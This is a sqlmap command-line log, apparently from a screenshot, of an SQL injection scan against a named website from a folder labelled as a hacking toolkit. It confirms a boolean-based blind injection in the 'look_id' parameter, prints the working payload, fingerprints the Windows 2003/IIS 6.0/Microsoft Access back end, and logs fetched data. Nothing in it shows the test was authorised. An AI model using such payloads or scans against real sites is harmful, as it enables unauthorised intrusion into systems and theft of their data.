 E:\小骇专用工具包\tools\工具\渗透\sqlmap\sqlmap.exe
GET parameter 'look_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 30 HTTP(s) requ
ests:
---
Place: GET
Parameter: look_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: look_id=18 AND 9983=9983
---
[21:04:16] [INFO] testing Microsoft Access
[21:04:17] [INFO] confirming Microsoft Access
[21:04:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:04:19] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:04:19] [INFO] fetched data logged to text files under 'E:\???~2\tools\??\??\
sqlmap\Bin\output\www.wqyt.net'
[*] shutting down at 21:04:19